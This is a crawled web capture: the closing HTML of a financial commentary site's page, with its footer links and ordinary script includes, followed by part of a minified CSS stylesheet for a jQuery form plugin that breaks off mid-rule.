				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css
body_size: 5240
content:
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.ideal-field-width{width:469px}.ideal-form{font-size:15px;font-family:sans-serif;line-height:22.5px;background:#fff}.ideal-form:before,.ideal-form:after{content:"";display:table}.ideal-form:after{clear:both}.ideal-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ideal-form .ideal-wrap{float:left;clear:both;position:relative;margin-bottom:1em}.ideal-form .ideal-full-width{width:100%}.ideal-form .ideal-wrap:first-child{margin-top:0}.ideal-form .ideal-label,.ideal-form .ideal-field{float:left;position:relative}.ideal-form .ideal-label{top:.4em;max-width:auto;margin:0 1.5em 0 0;text-align:left;color:#222}.ideal-form input[type="text"],.ideal-form input[type="password"],.ideal-form input[type="email"],.ideal-form input[type="number"],.ideal-form input[type="search"],.ideal-form input[type="url"],.ideal-form input[type="tel"],.ideal-form textarea,.ideal-form select{font-size:15px;font-family:sans-serif;padding:7.5px;width:225px;border:1px solid #aaa;background:#fff;outline:0;color:#666;border-radius:3px;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out}.ideal-form textarea{resize:none}.ideal-form input[type="radio"],.ideal-form input[type="checkbox"]{margin-right:.5em}.ideal-form .ideal-hidden{display:none}.ideal-form button,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;padding:0 1.2em;margin-right:1em;margin-bottom:1em}.ideal-form button,.ideal-form select,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-size:85%}.ideal-form .ideal-heading{display:block;position:relative;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";border-color:#aaa;border-style:solid;border-width:0 0 1px 0;color:#1f4f73;margin:2em 0 1.2em 0;padding:0 0 15px 0;border-radius:0;font-family:sans-serif}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6{display:block;margin:0;padding:0 0 .5em 0;font-size:130%}.ideal-form .ideal-heading p{margin:0;padding:0}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6,.ideal-form .ideal-heading p{padding-left:0;padding-right:15px}.ideal-form .ideal-heading.first-child{margin-top:0}.ideal-form hr{border:0}.ideal-form .ideal-separator{margin:2em 0 1.2em 0;border-color:#aaa;border-style:solid;border-width:0 0 1px 0}.ideal-form .ideal-icon{position:absolute;top:50%;margin-top:-8px;right:-24px;height:16px;width:16px;background:url("../less/themes/basic/validation.png")}.ideal-form textarea ~ .ideal-icon-valid,.ideal-form textarea ~ .ideal-icon-invalid,.ideal-form .ideal-select ~ .ideal-icon-valid,.ideal-form .ideal-select ~ .ideal-icon-invalid,.ideal-form .ideal-radiocheck .ideal-icon-valid,.ideal-form .ideal-radiocheck .ideal-icon-invalid{top:7.5px;margin-top:0}.ideal-form .ideal-icon-valid{background-position:-16px 0}.ideal-form .ideal-icon-invalid{background-position:0 0;cursor:pointer}.ideal-form .ajax .ideal-icon-invalid{background:url(../less/themes/basic/loading.gif)}.ideal-form .invalid input[type="text"],.ideal-form .invalid input[type="password"],.ideal-form .invalid input[type="email"],.ideal-form .invalid input[type="number"],.ideal-form .invalid input[type="search"],.ideal-form .invalid input[type="url"],.ideal-form .invalid input[type="tel"],.ideal-form .invalid textarea,.ideal-form .invalid select{background:#faebeb;color:#8f2424;border:1px solid #d14848}.ideal-form .valid input[type="text"],.ideal-form .valid input[type="password"],.ideal-form .valid input[type="email"],.ideal-form .valid input[type="number"],.ideal-form .valid input[type="search"],.ideal-form .valid input[type="url"],.ideal-form .valid input[type="tel"],.ideal-form .valid textarea,.ideal-form .valid select{background:#edf7fc;color:#1a719d;border:1px solid #3ea9df}.ideal-form .ajax input[type="text"],.ideal-form .ajax input[type="password"],.ideal-form .ajax input[type="email"],.ideal-form .ajax input[type="number"],.ideal-form .ajax input[type="search"],.ideal-form .ajax input[type="url"],.ideal-form .ajax input[type="tel"],.ideal-form .ajax textarea,.ideal-form .ajax select{background:#faf9e8;color:#918a1f;border:1px solid #d6cd40}.ideal-form .valid textarea,.ideal-form .invalid textarea{color:#666;background:#fff}.ideal-form .ideal-error{position:absolute;width:187px;right:-219px;margin-right:-10px;top:15px;z-index:999;padding:.8em 1.2em;font-size:85%;background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";color:#fff;border:1px solid #214d6d;border-bottom:1px solid #214d6d;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;border-radius:0 3px 3px 3px}.ideal-form .ideal-error:after,.ideal-form .ideal-error:before{content:"";position:absolute;top:0;left:-19px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent;border-right-color:#285d85}.ideal-form .ideal-error:before{border-right-color:#214d6d;left:-20px;margin-left:-1px;top:-1px}.ideal-form .ideal-full-width .ideal-error{right:0;margin-right:20px;border-radius:3px 0 3px 3px}.ideal-form .ideal-full-width .ideal-error:after{left:100%;margin-left:-1px;border-color:transparent;border-left-color:#285d85}.ideal-form .ideal-error.hidden{visibility:hidden}.ideal-form.stack .ideal-field,.ideal-form.stack .ideal-full-width,.ideal-form.stack .ideal-heading,.ideal-form.stack .ideal-separator,.ideal-form.stack .ideal-error{width:87.54863813229572%!important}.ideal-form.stack .ideal-wrap,.ideal-form.stack input[type="text"],.ideal-form.stack input[type="password"],.ideal-form.stack input[type="email"],.ideal-form.stack input[type="number"],.ideal-form.stack input[type="search"],.ideal-form.stack input[type="url"],.ideal-form.stack input[type="tel"],.ideal-form.stack textarea,.ideal-form.stack select{width:100%!important;max-width:337.5px}.ideal-form.stack .ideal-label{text-align:left;padding-bottom:.5em;top:0}.ideal-form.stack .ideal-error{position:relative;float:left;clear:left;right:0;margin-right:0;top:100%;margin-top:.4em;border-radius:3px}.ideal-form.stack .ideal-error:after,.ideal-form.stack .ideal-error:before{content:".";line-height:0;text-indent:-9999px;position:absolute;top:0;margin-top:-20px;left:50%;z-index:1;margin-left:-10px;border-style:solid;border-width:10px;border-color:transparent;border-bottom-color:#285d85}.ideal-form.stack .ideal-error:before{margin-top:-21px;z-index:-1;border-bottom-color:#214d6d}.ideal-form.stack .ideal-error.hidden{position:absolute}.ideal-tabs-content:before,.ideal-tabs-content:after{content:"";display:table}.ideal-tabs-content:after{clear:both}.ideal-tabs .ideal-tabs-wrap{margin-bottom:2em;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#000}.ideal-tabs .ideal-tabs-wrap:before,.ideal-tabs .ideal-tabs-wrap:after{content:"";display:table}.ideal-tabs .ideal-tabs-wrap:after{clear:both}.ideal-tabs .ideal-tabs-tab{float:left;position:relative;padding:0 1.5em 0 2.5em;height:37.5px;line-height:37.5px;cursor:pointer;background:#e5e5e5;color:#4c4c4c;font-size:85%;-webkit-transition:padding-right .15s ease-in-out;-moz-transition:padding-right .15s ease-in-out;-ms-transition:padding-right .15s ease-in-out;-o-transition:padding-right .15s ease-in-out}.ideal-tabs .ideal-tabs-tab:first-child{padding-left:1.5em;border-radius:3px 0 0 3px}.ideal-tabs .ideal-tabs-tab:after{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.ideal-tabs .ideal-tabs-tab:before{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5;border-left-color:#b2b2b2;right:-31.5px}.ideal-tabs .ideal-tabs-tab span{position:relative;padding-left:2em;margin-left:-2em;display:inline-block;height:100%;z-index:2}.ideal-tabs .ideal-tabs-tab:hover{background:#d5e3ed;color:#2b4d65}.ideal-tabs .ideal-tabs-tab:hover:after{border-left-color:#d5e3ed}.ideal-tabs .ideal-tabs-tab-active,.ideal-tabs .ideal-tabs-tab-active:hover{color:#2191c9;background:#fff;font-weight:bold;padding-right:3.5em;cursor:default}.ideal-tabs .ideal-tabs-tab-active:hover,.ideal-tabs .ideal-tabs-tab-active:hover:hover{text-decoration:none}.ideal-tabs .ideal-tabs-tab-active:after,.ideal-tabs .ideal-tabs-tab-active:hover:after{border-left-color:#fff}.ideal-tabs .ideal-tabs-tab-counter{display:none}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter{display:block;position:absolute;right:9.5px;top:50%;margin-top:-9.5px;height:19px;width:19px;border:1px solid #d14848;color:#d14848;line-height:19px;text-align:center;font-size:10.5px;font-style:normal;border-radius:10em}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter-zero{color:#2191c9;border-color:#2191c9}.ideal-form.stack .ideal-tabs .ideal-tabs-wrap{width:87.54863813229572%!important;background:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab{clear:both;width:100%;padding-left:1.5em;border-bottom:1px solid #999;border-top:1px solid white}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:after,.ideal-form.stack .ideal-tabs .ideal-tabs-tab:before{border:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:first-child{border-radius:3px 3px 0 0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:last-child{border-bottom:0;border-radius:0 0 3px 3px}.ideal-select,.ideal-select *{padding:0;margin:0}.ideal-select,.ideal-select-sub{list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ideal-select-title,.ideal-select-item{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;display:block;cursor:pointer}.ideal-select{width:225px;font-size:85%}.ideal-select-title{background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;padding-right:3em;position:relative}.ideal-select-title:before{content:"";position:absolute;top:0;right:0;height:100%;z-index:1;width:26.47058823529412px;background:#e5e5e5;border-left:1px solid #b2b2b2;border-radius:0 3px 3px 0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;z-index:1;border-color:transparent;border-top-color:#7f7f7f}.ideal-select-focus .ideal-select-title,.ideal-select-title:hover{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-select-focus .ideal-select-title:before,.ideal-select-title:hover:before{background:#d5e3ed;border-left:1px solid #8eb3ce;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-focus .ideal-select-title:after,.ideal-select-title:hover:after{border-top-color:#4a83ac}.ideal-select-open .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-open .ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;border-color:transparent;border-bottom-color:#4a83ac;margin-top:-8.823529411764707px}.ideal-select-sub{max-height:175px;height:175px \9;overflow-y:scroll;position:absolute;min-width:100%;z-index:2;color:#666;border:1px solid #b3b3b3;border-top:0;border-radius:0 0 3px 3px;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ideal-select-item{height:25px;text-overflow:ellipsis;overflow:hidden;line-height:25px;-moz-box-shadow:none,transparent 0 0 0;-webkit-box-shadow:none,transparent 0 0 0;box-shadow:none,transparent 0 0 0}.ideal-select-item:last-child{border-radius:0 0 3px 3px}.ideal-select-item:hover,.ideal-select-item-selected{background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;color:#fff}.ideal-select-list{width:auto}.ideal-select-list.ideal-select-focus .title:after .ideal-select-title:after,.ideal-select-list .ideal-select-title:before,.ideal-select-list .ideal-select-title:hover{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list.ideal-select-open .ideal-select-title,.ideal-select-list .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-list.ideal-select-open .ideal-select-title:after,.ideal-select-list .ideal-select-title:after,.ideal-select-list.ideal-select-open .ideal-select-title:before,.ideal-select-list .ideal-select-title:before{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list .ideal-select-sub{min-width:auto \9;width:100% \9;position:relative}.ideal-form.stack .ideal-select-list{z-index:0;width:100%}.ideal-radiocheck{min-width:225px;max-width:469px;position:relative;padding:1.6em 0;font-size:85%;color:#666;border-radius:3px;border:1px solid #aaa;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))"}.ideal-radiocheck label,.ideal-radiocheck input{cursor:pointer}.ideal-radiocheck label{-webkit-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-ms-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;float:left;clear:both;margin:0 1em;padding:.4em .8em;border:1px solid transparent;border-radius:3px}.ideal-radiocheck .ideal-radiocheck-label{padding-left:40px}.ideal-check,.ideal-radio{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;margin-left:-30px;background:url("../less/themes/basic/radiocheck.png") left top no-repeat;width:20px;height:20px}.ideal-radio{background-position:left bottom}.ideal-check.focus{background-position:-20px 0}.ideal-radio.focus{background-position:-20px bottom}.ideal-check.checked{background-position:-40px 0}.ideal-radio.checked{background-position:-40px bottom}.ideal-check.checked.focus{background-position:-60px 0}.ideal-radio.checked.focus{background-position:-60px bottom}.ideal-full-width .ideal-radiocheck{max-width:100%;width:101%}.ideal-form.stack .ideal-radiocheck{min-width:0}.ideal-button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer}.ideal-button:hover,.ideal-button:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-button:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-file-wrap{width:225px}input.ideal-file-filename{padding-right:75px!important;height:33px}label.ideal-file-upload,button.ideal-file-upload{font-family:sans-serif;line-height:33px;padding:0 .8em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer;position:absolute;top:0;right:0;margin:0;height:33px;border-radius:0 3px 3px 0}label.ideal-file-upload:hover,button.ideal-file-upload:hover,label.ideal-file-upload:focus,button.ideal-file-upload:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}label.ideal-file-upload:active,button.ideal-file-upload:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-form.stack .ideal-file-wrap{width:100%}.ui-datepicker *{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 